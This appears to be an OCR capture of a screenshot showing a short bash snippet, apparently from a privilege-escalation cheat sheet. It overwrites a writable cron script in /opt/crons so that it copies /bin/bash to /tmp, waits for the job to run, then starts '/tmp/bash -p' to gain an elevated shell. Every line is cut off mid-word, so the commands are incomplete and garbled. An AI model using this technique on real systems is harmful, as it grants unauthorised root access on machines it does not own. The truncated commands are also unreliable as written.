
```bash

#Check you have permissi
ls -la /opt/crons/overw
#Overwrite

echo 'cp /bin/bash /tmp
> /opt/crons/overwrite.s
#Wait until it is execut
/tmp/bash -p

```
